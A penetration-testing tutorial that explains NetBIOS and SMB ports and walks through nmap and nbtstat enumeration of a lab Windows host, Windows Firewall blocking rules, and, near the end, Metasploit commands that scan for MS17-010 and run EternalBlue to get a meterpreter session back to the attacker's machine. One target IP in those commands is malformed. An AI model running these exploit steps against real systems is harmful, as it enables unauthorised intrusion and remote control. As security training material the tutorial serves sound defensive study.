NetBIOS and SMB Penetration Testing on Windows
From Wikipedia
NetBIOS (Network Basic Input/Output System)
NetBIOS is a service which allows communication between applications such as a printer or other computer in Ethernet or token ring network via NetBIOS name.
NetBIOS name is 16 digits long character assign to a computer in the workgroup by WINS for name resolution of an IP address into NETBIOS name.
Workgroup VS Domain
Workgroup: It is a peer-to-peer network for a maximum of 10 computers in the same LAN or subnet. It has no Centralized Administration, which means no computer has control over another computer. Each user controls the resources and security locally on their system.
Domain: It is a client/server network for up to 2000 computers anywhere in the world. The administrator manages the domain and its users and resources. A user with an account on the domain can log onto any computer system, without having the account on that computer.
NetBIOS provides three distinct services:
- Name service (NetBIOS-NS) for name registration and resolution via port 137.
- Datagram distribution service (NetBIOS-DGM) for connection less communication via port 138.
- Session service (NetBIOS-SSN) for connection-oriented communication via port 139.
| Port | Protocol | Service |
| 135 | TCP | MS-RPC endpoint mapper |
| 137 | UDP | NetBIOS Name Service |
| 138 | UDP | NetBIOS Datagram Service |
| 139 | TCP | NetBIOS Session Service |
| 445 | TCP | SMB Protocol |
Port 135: it is used for Microsoft Remote Procedure Call between client and server to listen to the query of the client. Basically, it is used for communication between client- client and server -client for sending messages.
Port 137: the name service operates on UDP port 137. The name service primitives offered by NetBIOS are:
- Add name – registers a NetBIOS name.
- Add group name – registers a NetBIOS “group” name.
- Delete name – un-registers a NetBIOS name or group name.
- Find name – looks up a NetBIOS name on the network.
Port 138: Datagram mode is connectionless; the application is responsible for error detection and recovery. In NBT, the datagram service runs on UDP port 138. The datagram service primitives offered by NetBIOS are:
- Send Datagram – send a datagram to a remote NetBIOS name.
- Send Broadcast Datagram – send a datagram to all NetBIOS names on the network.
- Receive Datagram – wait for a packet to arrive from a Send Datagram operation.
- Receive Broadcast Datagram – wait for a packet to arrive from a Send Broadcast Datagram operation.
Port 139: Session mode lets two computers establish a connection, allows messages to span multiple packets, and provides error detection and recovery. In NBT, the session service runs on TCP port 139.
The session service primitives offered by NetBIOS are:
- Call – opens a session to a remote NetBIOS name.
- Listen – listen for attempts to open a session to a NetBIOS name.
- Hang Up – close a session.
- Send – sends a packet to the computer on the other end of a session.
- Send No Ack – like Send, but doesn’t require an acknowledgment.
- Receive – wait for a packet to arrive from a Send on the other end of a session.
Port 445: It is used for SMB protocol (server message block) for sharing file between different operating system i.e. windows-windows, Unix-Unix and Unix-windows.
For mail details read our previous article given below:-
- Penetration Testing in SMB Protocol using Metasploit
- 4 Ways to Hack SMB Login Password
- 4 ways to Connect Remote PC using SMB Port
- Hack Remote Windows PC using DLL Files (SMB Delivery Exploit)
Scanning open port for NETBIOS Enumeration
We are using nmap for scanning target network for open TCP and UDP ports and protocol.
nmap -sT -sU 192.168.1.128
From the given image you can see that from the result of scan we found port 137 is open for NetBIOS name services, moreover got MAC address of target system.

What will happen if the admin shares a folder in a network?
Suppose we had given share permission to a specific folder (for example ignite as shown in given image) so that we can share that folder with another user in the local network then which port will involve in this process.

Now you can observe that we have got a link for our shared folder. Using that link anyone can access this folder in that network, hence it means now a new port must be activated for establishing a connection in order to access a shared folder on another system, let find out it.

Now again taking the help of nmap for scanning the target one more time.
nmap -sT -sU 192.168.1.128
From the result of scanning, you can observe that after sharing a folder we found port 135, 139 and 445 get activated.
Hence only by sharing a single folder in the network, three ports get opened simultaneously in the target system for communication with another system.

Through computer > properties, the user can view basic information about their computer.
As you can perceive we are sharing the image of victims control panel home which is showing his system basic information such as computer name, workgroup and etc.

The same information can be enumerated with another system in that network using the following command:
nbtstat -a 192.168.1.128
Hence you can read the information from inside NetBIOS remote machine name table we had enumerated the same information as shown in the above image.

Apply filter on port 135-139 with firewall
For increasing security of your system in your local network, you can add a filter on port 137 with help of window firewall. Because port series from 135 to 139 are most vulnerable therefore administrator can block either whole series or a specific port.
Select Inbound Rules and click on New Rule.

The select radio button for the port which will create a new rule that controls connections for a TCP or UDP port.
Then click on next.

Select UDP port to apply the rule on it.
Edit port 137 as specific local port then click on next. Here you can add complete series also for example 135,137,138,139.

Choose to Block the connection as an action to be taken when a connection matches the specified condition.
Hence it will not allow traffic on port 137 for communication as a result if the attacker will scan the victim system he will not able to find the NetBIOS name of the target system.
Click on next.

At last, provide a caption to the new rule of your choice (as shown in image block nbtstat) and then click on Finish and you will see new filter/rule will be added into windows firewall.

Now scan target system using the previous command
nbtstat -a 192.168.1.128
This time it will not give any information related to NetBIOS. Form given image you can read the message “Host is not found.
Conclusion: Hence by blocking 137 admin has added a security level that will hide the NetBIOS name of his system (192.168.1.128) in the local network.

Access Share folder via port 139
Now let’s try to access the shared folder of the target (192.168.1.128) using the run command prompt. From given image, you can observe that we are able to access to ignite folder. It is possible due to service “NetBIOS session service” running on port 139.

Block port 139
Similarly again use firewall inbound rule to block port 139, so that we can verify its impact on sharing information between two or more system. This will add a new in the firewall to stop the traffic coming on port 139.

Now again let’s try to access share folder of the target (192.168.1.128) when port 139 is blocked by him and figure out whether we are able to access the shared folder “ignite” or not using run command prompt.
From given image, you can see that we are able to access to ignite folder when the port 139 has been blocked by admin in his network.
Conclusion: Although port 139 was blocked but still sharing was possible due to the running protocol on port 445. Hence by blocking port 137 and 139 admin has added a security level that will prevent NetBIOS session service as well as NetBIOS name service for NetBIOS enumeration.

Mainly in many organization, port series from 135 to 139 are blocked in the network for security reasons, therefore port 445 is used for sharing data in the network. Now identify whether it is vulnerable to MS17-010 using Metasploit as shown in the given image.
use auxiliary/scanner/smb/smb_ms17_010 msf auxiliary(smb_ms17_010) > set rhosts 192.168.1.128 msf auxiliary(smb_ms17_010) > set rport 445 msf auxiliary(smb_ms17_010) > exploit
From the result we found a host is vulnerable to MS17-010, hence we can exploit the target easily.
For more scanning method read our previous article from here.

use exploit/windows/smb/ms17_010_eternalblue msf exploit(ms17_010_eternalblue) >set rhost 192.168.1.1.128 msf exploit(ms17_010_eternalblue) >set rport 445 msf exploit(ms17_010_eternalblue) >set lhost 192.168.1.115 msf exploit(ms17_010_eternalblue) > exploit
This will exploit the target system and give a meterpreter session of the targeted system as shown in the given image.
Conclusion: Enumeration plays an important role in network penetration testing because it will fetch out hidden information of a victim’s system as well as identify the weakness that may help in exploiting the system.

Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles. An Information Security Consultant, Social Media and Gadgets Lover. Contact here
Your website / tutorials are awesome. Thank you for taking the time and effort to compile these!
can you explain what is the difference between
use exploit/windows/smb/ms17_010_eternalblue
and
use exploit/windows/smb/ms17_010
Thanks Aarti, very good guidance